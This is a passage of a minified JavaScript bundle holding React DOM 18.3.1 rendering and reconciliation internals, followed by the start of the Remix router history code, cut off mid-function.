or=0,Li=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Jo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Ko&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=ho(e,e===ae?de:0);if(r===0)n!==null&&lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&lu(n),t===1)e.tag===0?mm(Zu.bind(null,e)):jc(Zu.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=qi;break;case 4:n=rc;break;case 16:n=mo;break;case 536870912:n=oc;break;default:n=mo}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(lo=-1,io=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=ho(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Oo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);fs(),To.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ti(e),o!==0&&(r=o,t=Ri(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Oo(e,r),t===2&&(l=ti(e),l!==0&&(r=l,t=Ri(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Ps+500-re(),10<t)){if(ho(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Ri(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Oo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ti(t)),e}function Ti(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Es,t&=~Jo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Zu(e){if(A&6)throw Error(P(327));En();var t=ho(e,0);if(!(t&1))return je(e,re()),null;var n=Oo(e,t);if(e.tag!==0&&n===2){var r=ti(e);r!==0&&(t=r,n=Ri(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ns(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Ko&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=B;try{if(He.transition=null,B=1,e)return e()}finally{B=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ls(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(us(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&So();break;case 3:Tn(),K(Re),K(ye),vs();break;case 5:gs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:ds(r.type._context);break;case 22:case 23:Ls()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Es=Jo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(fs(),no.current=Ro,Lo){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}Lo=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,Cs.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,f=m.tag;if(!(m.mode&1)&&(f===0||f===11||f===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var k=Fu(i);if(k!==null){k.flags&=-257,$u(k,i,s,l,t),k.mode&1&&Du(l,a,t),t=k,u=a;var S=t.updateQueue;if(S===null){var _=new Set;_.add(u),t.updateQueue=_}else S.add(u);break e}else{if(!(t&1)){Du(l,a,t),Rs();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Fu(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),$u(N,i,s,l,t),as(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var d=sf(l,u,t);ju(l,d);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);ju(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=To.current;return To.current=Ro,e===null?Ro:e}function Rs(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Jo&268435455)||_t(ae,de)}function Oo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(fs(),A=n,To.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,Cs.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=B,o=He.transition;try{He.transition=null,B=1,Mm(e,t,n,r)}finally{He.transition=o,B=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(mo,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=B;B=1;var s=A;A|=4,Cs.current=null,Tm(e,n),kf(n,e),nm(si),go=!!ii,si=ii=null,e.current=n,jm(n),sp(),A=s,B=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,Uo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(jo)throw jo=!1,e=Ni,Ni=null,e;return Uo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Li?or++:(or=0,Li=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(Uo),t=He.transition,n=B;try{if(He.transition=null,B=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,Uo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var f=m.child;if(f!==null)f.return=m,j=f;else for(;j!==null;){m=j;var h=m.sibling,k=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=k,j=h;break}j=k}}}var S=l.alternate;if(S!==null){var _=S.child;if(_!==null){S.child=null;do{var N=_.sibling;_.sibling=null,_=N}while(_!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var d=l.sibling;if(d!==null){d.return=l.return,j=d;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Xo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Bo,e)}catch(y){}r=!0}return r}finally{B=n,He.transition=t}}return!1}function qu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)qu(e,e,n);else for(;t!==null;){if(t.tag===3){qu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Ps?Yt(e,0):Es|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,_o,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oo(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ws(null,t,r,e,o,n);var l=Ss();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,ko(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ms(t),o.updater=Yo,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=wi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&ss(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oo(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=yi(null,t,r,e,n);break e;case 1:t=Wu(null,t,r,e,n);break e;case 11:t=Au(null,t,r,e,n);break e;case 14:t=Bu(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),yi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Wu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Po(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Vu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Vu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&pi(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ui(r,o)?i=null:l!==null&&ui(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&pi(t),null;case 13:return pf(e,t,n);case 4:return hs(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Au(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(Co,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),mi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),mi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Bu(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),oo(e,t),t.tag=1,Te(r)?(e=!0,ko(t)):e=!1,Cn(t,n),lf(t,r,o),gi(t,r,o,n),wi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Xi)return 11;if(e===Ji)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function so(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Ts(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Yi:i=8,o|=8;break;case Al:return e=Ve(12,n,t,o|2),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(13,n,t,o),e.elementType=Bl,e.lanes=l,e;case Wl:return e=Ve(19,n,t,o),e.elementType=Wl,e.lanes=l,e;case $a:return Zo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Xi:i=11;break e;case Ji:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Zo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function Ul(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ol(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function js(e,t,n,r,o,l,i,s,u){return e=new Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ms(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=js(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function qo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),to(e,o,i)),i}function zo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function bu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Us(e,t){bu(e,t),(e=e.alternate)&&bu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Os(e){this._internalRoot=e}bo.prototype.render=Os.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));qo(e,t,null,null)};bo.prototype.unmount=Os.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){qo(null,e,null,null)}),t[ft]=null}};function bo(e){this._internalRoot=e}bo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function zs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function el(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ea(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=zo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",ea);return e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=zo(u);s.call(a)}}var u=js(e,0,!1,null,null,!1,!1,"",ea);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){qo(t,u,n,r)}),u}function tl(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=zo(i);s.call(u)}}qo(t,i,e,o)}else i=Qm(n,t,e,o,r);return zo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(bi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),Us(e,1)}};es=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}Us(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}Us(e,t)}};ac=function(){return B};cc=function(e,t){var n=B;try{return B=e,t()}finally{B=n}};ql=function(e,t,n){switch(t){case"input":if(Ql(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Qo(r);if(!o)throw Error(P(90));Ba(r),Ql(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ns;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Qo,Ya,Xa,Ns]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Bo=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!zs(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!zs(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=js(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Os(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!zs(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new bo(t)};De.render=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!el(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){tl(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ns;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!el(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return tl(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ta=Ym;If=ta.createRoot,ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const na="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return ji("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:Io(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function ra(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function Io(e){let{pathname:t="/",search:n="",hash:r=""}=e;return 